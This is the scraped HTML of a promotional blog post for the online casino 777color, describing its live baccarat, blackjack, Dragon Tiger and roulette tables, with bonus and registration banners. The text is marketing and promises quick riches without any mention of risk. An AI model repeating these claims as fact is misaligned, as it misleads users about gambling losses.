<img data-lazyloaded="1" src="[data-uri]" width="285" height="120" data-src="https://777color.bet/wp-content/uploads/2023/10/Logo-for-home-web-777color-bet.png.webp" class="header_logo header-logo" alt="777color.bet"/><img data-lazyloaded="1" src="[data-uri]"  width="285" height="120" data-src="https://777color.bet/wp-content/uploads/2023/10/Logo-for-home-web-777color-bet.png.webp" class="header-logo-dark" alt="777color.bet"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-outline nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-outline nav-uppercase"><li class="html custom html_topbar_left"><div class="header-button">
<a rel="noopener noreferrer nofollow" href="https://www.777color11.com/" target="_blank" class="button success register-button btn1 btn--shockwave is-active">
<span>REGISTER</span>
</a></div></li><li class="html custom html_top_right_text"><div class="frame"><a rel="noopener noreferrer nofollow" href="https://www.777color11.com/" target="_blank"
</button>
<button class="custom-btn btn-12">
<span>+100 PHP</span><span>LOG IN</span>
</button>
</button>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children"><div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a></div><ul class="nav-dropdown nav-dropdown-bold"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://777color.bet/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li><li class="nav-icon has-icon"><div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-pills nav-uppercase"><li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-818 menu-item-design-default has-icon-left"><a href="https://777color.bet/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://777color.bet/wp-content/uploads/2023/11/home-icon-777color.png.webp" alt="home icon 777color" />HOME</a></li><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-824 menu-item-design-default has-dropdown"><a href="https://777color.bet/777color-registration/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">REGISTER<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://777color.bet/777colors-login-instructions/">LOG IN</a></li><li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://777color.bet/downloading-the-777color-mobile-app/">APP MOBILE</a></li><li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://777color.bet/depositing-money-at-777color/">DEPOSITING MONEY</a></li><li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://777color.bet/instructions-for-withdrawing-money-at-777color/">WITHDRAWING MONEY</a></li></ul></li><li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826 menu-item-design-default"><a href="https://777color.bet/777color-slots/" class="nav-top-link">SLOTS</a></li><li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828 menu-item-design-default"><a href="https://777color.bet/777color-table-game/" class="nav-top-link">TABLE GAME</a></li><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823 menu-item-design-default"><a href="https://777color.bet/777color-lottery/" class="nav-top-link">LOTTERY</a></li><li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822 menu-item-design-default"><a href="https://777color.bet/777color-live-casino/" class="nav-top-link">LIVE CASINO</a></li><li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827 menu-item-design-default"><a href="https://777color.bet/777color-sports/" class="nav-top-link">SPORTS</a></li><li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825 menu-item-design-default"><a href="https://777color.bet/777color-sabong/" class="nav-top-link">SABONG</a></li><li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-834 active menu-item-design-default"><a href="https://777color.bet/betting-guide/" class="nav-top-link">BETTING GUIDE</a></li><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986 menu-item-design-default has-icon-left"><a href="https://777color.bet/promotion/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://777color.bet/wp-content/uploads/2023/12/777colorbet-promo.png.webp" alt="777colorbet promotion" />PROMOTION</a></li><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-833 menu-item-design-default has-dropdown"><a href="https://777color.bet/support-24-7/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SUPPORT 24/7<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://777color.bet/777color-agent-cooperation/">AGENT COOPERATION</a></li><li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-820"><a href="https://777color.bet/privacy-policy/">PRIVACY POLICY</a></li></ul></li><li class="header-divider"></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children"><div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a></div><ul class="nav-dropdown nav-dropdown-bold"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://777color.bet/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-pills nav-uppercase"><li class="html custom html_topbar_left"><div class="header-button">
<a rel="noopener noreferrer nofollow" href="https://www.777color11.com/" target="_blank" class="button success register-button btn1 btn--shockwave is-active">
<span>REGISTER</span>
</a></div></li><li class="html custom html_top_right_text"><div class="frame"><a rel="noopener noreferrer nofollow" href="https://www.777color11.com/" target="_blank"
</button>
<button class="custom-btn btn-12">
<span>+100 PHP</span><span>LOG IN</span>
</button>
</button>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="blog-wrapper blog-single page-wrapper"><div class="row row-large row-divided "><div class="large-9 col"><article id="post-225" class="post-225 post type-post status-publish format-standard has-post-thumbnail hentry category-betting-guide post-ftoc"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://777color.bet/betting-guide/" rel="category tag">Betting Guide</a></h6><h1 class="entry-title">Live Casino betting at 777color</h1><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://777color.bet/live-casino-betting-at-777color/" rel="bookmark"><time class="entry-date published" datetime="2023-10-01T11:51:26+08:00">01/10/2023</time><time class="updated" datetime="2023-10-10T21:33:43+08:00">10/10/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://777color.bet/author/777color/">777color</a></span></span></div></div><div class="entry-image relative">
<a href="https://777color.bet/live-casino-betting-at-777color/">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="350" data-src="https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color.jpg.webp" class="attachment-large size-large wp-post-image" alt="Live Casino betting at 777color" decoding="async" data-srcset="https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color.jpg.webp 800w, https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color-300x131.jpg.webp 300w, https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color-768x336.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">01</span><br>
<span class="post-date-month is-small">Th10</span></div></div></div></header><div class="entry-content single-page"><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-center"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Contents</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Live Casino betting at 777color &#8211; Experience a classy online casino</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">A few words about Live Casino Betting at 777color</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Advantages create a classy Live Casino Betting hall at 777color</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">The famous game is taking over Live Casino Betting at 777color</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">1. Baccarat at Live Casino Betting at 777color</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">2. The famous game Blackjack</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">3. Dragon Tiger at Live Casino Betting at 777color</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">4. Lucky Roulette</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Conclusion</span></a></li></ol></li></ol></nav></div></div><div id="ftwp-postcontent"><h1 id="ftoc-heading-1" class="ftwp-heading" style="text-align: center;"><span style="font-size: 110%;"><strong>Live Casino betting at 777color &#8211; Experience a classy online casino</strong></span></h1><blockquote><p><span style="font-weight: 400; font-size: 110%;">If you are looking for a classy and safe online gambling address, come to <a href="https://777color.bet/live-casino-betting-at-777color/" target="_blank" rel="noopener"><strong>Live Casino Betting at 777color</strong></a>. This place possesses a top-notch experience space, diverse products and opportunities to get rich quickly. To better understand this playground, please refer to the detailed content shared below.</span></p></blockquote><h2 id="ftoc-heading-2" class="ftwp-heading"><span style="font-size: 110%;">A few words about Live Casino Betting at 777color</span></h2><ul><li><span style="font-weight: 400; font-size: 110%;"><strong><a href="https://777color.bet/" target="_blank" rel="noopener">777color online casino</a></strong> is always proud to be the ideal destination for many bettors in recent times. The playground has its headquarters located in the Philippines, possesses a business license provided by the prestigious organization PAGCOR and is responsible for monitoring the operation process. This helps members be assured that all games comply with the criteria of fairness, fairness, and transparency.</span></li><li><span style="font-weight: 400; font-size: 110%;">Coming to <strong>Live Casino Betting at 777color</strong>, you will feel overwhelmed by the luxury in the betting space. Everything is displayed realistically and vividly, just like you are sitting at a Las Vegas casino to experience passion. In particular, the diverse betting products, fair payout process, and top-notch customer care service promise to make you never want to leave once you come.</span></li></ul><figure id="attachment_667" aria-describedby="caption-attachment-667" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="size-full wp-image-667" data-src="https://777color.bet/wp-content/uploads/2023/10/Advantages-of-Live-Casino-Betting-at-777color.jpg" alt="Advantages of Live Casino Betting at 777color" width="800" height="350" data-srcset="https://777color.bet/wp-content/uploads/2023/10/Advantages-of-Live-Casino-Betting-at-777color.jpg 800w, https://777color.bet/wp-content/uploads/2023/10/Advantages-of-Live-Casino-Betting-at-777color-300x131.jpg.webp 300w, https://777color.bet/wp-content/uploads/2023/10/Advantages-of-Live-Casino-Betting-at-777color-768x336.jpg.webp 768w" data-sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-667" class="wp-caption-text">Advantages of Live Casino Betting at 777color</figcaption></figure><h2 id="ftoc-heading-3" class="ftwp-heading"><span style="font-weight: 400; font-size: 110%;">Advantages create a classy Live Casino Betting hall at 777color</span></h2><p><span style="font-weight: 400; font-size: 110%;">Since its launch, 777color online casino has demonstrated its solid class. It&#8217;s all thanks to a series of outstanding advantages that make any member feel excited to conquer such as:</span></p><ul><li><span style="font-weight: 400; font-size: 110%;">The bookmaker is certified as a safe prize exchange based in the Philippines and licensed to operate from PAGCOR.</span></li><li><span style="font-weight: 400; font-size: 110%;">The Live Casino Betting interface at 777color is super majestic with a series of luxurious, modern betting tables just like a real casino.</span></li><li><span style="font-weight: 400; font-size: 110%;">Each table has enthusiastic instructions in a variety of languages ​​from around the world by beautiful dealer girls, creating high excitement for players.</span></li><li><span style="font-weight: 400; font-size: 110%;">The house deploys modern video streaming technology, preventing lag from interrupting the passion of bettors.</span></li><li><span style="font-weight: 400; font-size: 110%;">Card games are diverse, classified into many different levels to meet all participants from new to experienced.</span></li><li><span style="font-weight: 400; font-size: 110%;">The fair 1:1 payout ratio makes players always feel excited when betting in the game lobby.</span></li><li><span style="font-weight: 400; font-size: 110%;">All transactions at Live Casino Betting at 777color must be confirmed by OTP code on personal phone to ensure absolute safety.</span></li><li><span style="font-weight: 400; font-size: 110%;">The betting operation is simple, ensuring all members quickly complete the task without encountering any difficulties.</span></li><li><span style="font-weight: 400; font-size: 110%;">Attentive customer service, enthusiastic staff helping people during the experience.</span></li></ul><p><span style="font-size: 110%;"><em><span style="text-decoration: underline;">See more:</span></em> <a href="https://777color.bet/777color-live-casino/" target="_blank" rel="noopener">777COLOR Live Casino</a></span></p><h2 id="ftoc-heading-4" class="ftwp-heading"><span style="font-weight: 400; font-size: 110%;">The famous game is taking over Live Casino Betting at 777color</span></h2><p><span style="font-weight: 400; font-size: 110%;">Entering 777color online casino will make you feel like you are lost in a world of advanced technology combined with traditional gambling gameplay. In particular, the vastness of the game store will make you feel attracted and difficult to take your eyes off once you start experiencing it. Below are some typical products that are currently making waves at 777color casino for your reference.</span></p><figure id="attachment_668" aria-describedby="caption-attachment-668" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="size-full wp-image-668" data-src="https://777color.bet/wp-content/uploads/2023/10/Hot-Live-Casino-Betting-Game-at-777color.jpg" alt="Hot Live Casino Betting Game at 777color" width="800" height="350" data-srcset="https://777color.bet/wp-content/uploads/2023/10/Hot-Live-Casino-Betting-Game-at-777color.jpg 800w, https://777color.bet/wp-content/uploads/2023/10/Hot-Live-Casino-Betting-Game-at-777color-300x131.jpg.webp 300w, https://777color.bet/wp-content/uploads/2023/10/Hot-Live-Casino-Betting-Game-at-777color-768x336.jpg.webp 768w" data-sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-668" class="wp-caption-text">Hot Live Casino Betting Game at 777color</figcaption></figure><h3 id="ftoc-heading-5" class="ftwp-heading"><span style="font-weight: 400; font-size: 110%;">1. Baccarat at Live Casino Betting at 777color</span></h3><p><span style="font-weight: 400; font-size: 110%;">Baccarat is a game that always gives participants a high sense of suspense and excitement. Thanks to simple rules and high winning chances, the product always attracts a large number of members to participate at 777color online casino. When experiencing the game, you only need to use flexible betting times to deposit money on the dealer&#8217;s, player&#8217;s, and tie doors and you will have the opportunity to receive rewards to your account.</span></p><h3 id="ftoc-heading-6" class="ftwp-heading"><span style="font-weight: 400; font-size: 110%;">2. The famous game Blackjack</span></h3><p><span style="font-weight: 400; font-size: 110%;">The next game that is making waves at <strong>Live Casino Betting at 777color</strong> is Blackjack. This product is a testament to the fact that luck combined with a wise playing strategy will easily lead you to victory. The important thing in this game is that those who pursue the highest total score close to 21 in the bet will have the opportunity to earn more money.</span></p><h3 id="ftoc-heading-7" class="ftwp-heading"><span style="font-weight: 400; font-size: 110%;">3. Dragon Tiger at Live Casino Betting at 777color</span></h3><p><span style="font-weight: 400; font-size: 110%;">Dragon Tiger is a game originating from Cambodia and quickly won the sympathy of gamers everywhere. The product becomes even more special when it is present at 777color online casino to serve members who are passionate about online betting. When participating in the game experience, you just need to consider carefully before spending money on the Dragon, Tiger, and Draw doors to find a chance to win.</span></p><h3 id="ftoc-heading-8" class="ftwp-heading"><span style="font-weight: 400; font-size: 110%;">4. Lucky Roulette</span></h3><p><span style="font-weight: 400; font-size: 110%;">Coming to Live Casino Betting at 777color and playing Roulette is an option that you should not miss. When you experience it, you will feel the thrill of the wheel spinning and the thrilling movement of the ball. Participating members can unleash their imagination and bet on numbers and colors that they think will be correct to receive rewards.</span></p><p><span style="font-size: 110%;"><em><span style="text-decoration: underline;">See more:</span></em> <a href="https://777color.bet/777color-table-game/" target="_blank" rel="noopener">777COLOR Table Game</a></span></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="size-full wp-image-545 aligncenter" data-src="https://777color.bet/wp-content/uploads/2023/10/Logo-777color-bet-chinh-OK.png.webp" alt="Logo 777color bet chính OK" width="393" height="96" data-srcset="https://777color.bet/wp-content/uploads/2023/10/Logo-777color-bet-chinh-OK.png.webp 393w, https://777color.bet/wp-content/uploads/2023/10/Logo-777color-bet-chinh-OK-300x73.png 300w" data-sizes="auto, (max-width: 393px) 100vw, 393px" /></p><h2 id="ftoc-heading-9" class="ftwp-heading"><span style="font-size: 110%;"><strong>Conclusion</strong></span></h2><p><span style="font-weight: 400; font-size: 110%;">The content of the above article has helped you learn about the <a href="https://777color.bet/live-casino-betting-at-777color/" target="_blank" rel="noopener"><strong>Live Casino Betting playground at 777color</strong></a> through its outstanding advantages and games. This is an online card game address with high-class betting space, diverse products and suitable for all audiences. So what are you waiting for? Visit <strong>777color</strong> to experience the ultimate passion.</span></p></div><div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Live%20Casino%20betting%20at%20777color - https://777color.bet/live-casino-betting-at-777color/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://777color.bet/live-casino-betting-at-777color/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://777color.bet/live-casino-betting-at-777color/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://777color.bet/live-casino-betting-at-777color/&amp;media=https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color.jpg&amp;description=Live%20Casino%20betting%20at%20777color" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://777color.bet/live-casino-betting-at-777color/&title=Live%20Casino%20betting%20at%20777color" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><footer class="entry-meta text-center">
This entry was posted in <a href="https://777color.bet/betting-guide/" rel="category tag">Betting Guide</a>. Bookmark the <a href="https://777color.bet/live-casino-betting-at-777color/" title="Permalink to Live Casino betting at 777color" rel="bookmark">permalink</a>.</footer><div class="entry-author author-box"><div class="flex-row align-top"><div class="flex-col mr circle"><div class="blog-author-image"></div></div><div class="flex-col flex-grow"><h5 class="author-name uppercase pt-half">
777color</h5><p class="author-desc small"></p></div></div></div><nav role="navigation" id="nav-below" class="navigation-post"><div class="flex-row next-prev-nav bt bb"><div class="flex-col flex-grow nav-prev text-left"><div class="nav-previous"><a href="https://777color.bet/table-game-betting-at-777color/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Table Game betting at 777color</a></div></div><div class="flex-col flex-grow nav-next text-right"><div class="nav-next"><a href="https://777color.bet/lottery-betting-at-777color/" rel="next">Lottery betting at 777color <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div></div></div></nav></div></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/live-casino-betting-at-777color/#respond" style="display:none;">Hủy</a></small></h3><form action="https://777color.bet/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='225' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"><aside id="media_image-2" class="widget widget_media_image"><a href="https://777color.bet/"><img data-lazyloaded="1" src="[data-uri]" width="283" height="118" data-src="https://777color.bet/wp-content/uploads/2023/10/GIF-01-of-777color-bet.gif" class="image wp-image-375  attachment-full size-full" alt="GIF-01-of-777color-bet" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://777color.bet/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">HOT Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://777color.bet/777color-bet-777-big-win-color-of-joy-of-victory/">777color bet: 777 big win &#8211; color of joy of victory</a></li><li><a class="wp-block-latest-posts__post-title" href="https://777color.bet/download-777color-app-casino-mobile/">Download 777color App Casino Mobile</a></li><li><a class="wp-block-latest-posts__post-title" href="https://777color.bet/777color-online-bets-to-win-big/">777color Online bets to win big</a></li><li><a class="wp-block-latest-posts__post-title" href="https://777color.bet/777color-casino-is-a-reputable-house/">777color casino is a reputable house</a></li><li><a class="wp-block-latest-posts__post-title" href="https://777color.bet/777color-link-register-log-in-download-official-app-2023/">777color link &#8211; register &#8211; log in &#8211; download official app 2023</a></li></ul></div></div></aside></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="float-ck-center-lt"><div id="hide_catfish">
<a href="javascript:toggleAd();">Close [x]</a></div><div class="catfish_content">
<a target="_blank" rel="nofollow noopener noreferrer" href="https://www.777color.ph/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="120" data-src="https://777color.bet/wp-content/uploads/2023/12/777colorbet-Christmas-carnival-in-5-days.jpg.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy">
</a>
<a target="_blank" href="https://777color.bet/promotion/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="120" data-src="https://777color.bet/wp-content/uploads/2023/12/777colorbet-Deposit-100p-get-100p.jpg.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy">
</a></div></div><div class="footer-widgets footer footer-1"><div class="row large-columns-4 mb-0"><div id="text-3" class="col pb-0 widget widget_text"><div class="textwidget"><div class="frame"><a class="custom-btn-01 btn-7">ABOUT US</a></div><table border="5" cellspacing="10"><tbody><tr><td><a href="https://777color.bet/" target="_blank" rel="noopener"><strong>777color</strong></a> is a licensed online casino and betting platform that operates legally in the Philippines.</p><p><strong>777color</strong> offers a high-quality and diverse gaming experience, including slots, table games, live casino, lottery, sports betting, sabong (cockfighting), fishing games, and more.</td></tr></tbody></table><p><a href="https://777color.bet/privacy-policy/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter wp-image-275 " data-src="https://777color.bet/wp-content/uploads/2023/10/DMCA-777color.png.webp" alt="DMCA 777color" width="190" height="76" /></a></p></div></div><div id="text-8" class="col pb-0 widget widget_text"><div class="textwidget"><div class="frame"><a class="custom-btn-01 btn-7">NEW POSTS</a></div><ul><li><a href="https://777color.bet/777color-bet-777-big-win-color-of-joy-of-victory/" target="_blank" rel="noopener">777color.bet 777 big win color of joy of victory</a></li><li><a href="https://777color.bet/download-777color-app-casino-mobile/" target="_blank" rel="noopener">download 777color app casino mobile</a></li><li><a href="https://777color.bet/777color-online-bets-to-win-big/" target="_blank" rel="noopener">777color online bets to win big</a></li><li><a href="https://777color.bet/777color-casino-is-a-reputable-house/" target="_blank" rel="noopener">777color casino is a reputable house</a></li><li><a href="https://777color.bet/777color-link-register-log-in-download-official-app-2023/" target="_blank" rel="noopener">777color link register log in download official app 2023</a></li></ul></div></div><div id="text-5" class="col pb-0 widget widget_text"><div class="textwidget"><div class="frame"><a class="custom-btn-01 btn-7">MENU</a></div><ul><li><span style="color: #f99b1c;">SLOTS</span></li><li><span style="color: #f99b1c;">TABLE GAME</span></li><li><span style="color: #f99b1c;">LIVE CASINO</span></li><li><span style="color: #f99b1c;">LOTTERY</span></li><li><span style="color: #f99b1c;">SPORTS</span></li><li><span style="color: #f99b1c;">SABONG</span></li></ul></div></div><div id="text-6" class="col pb-0 widget widget_text"><div class="textwidget"><div class="frame"><a class="custom-btn-01 btn-7">BETTING GUIDE</a></div><ul><li><span style="color: #f99b1c;">REGISTRATION</span></li><li><span style="color: #f99b1c;">LOGIN</span></li><li><span style="color: #f99b1c;">APP MOBILE</span></li><li><a href="https://kv999.express/" target="_blank" rel="noopener">KV999</a></li><li><a href="https://8us.help/" target="_blank" rel="noopener">8US</a></li></ul><p>&nbsp;</p></div></div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
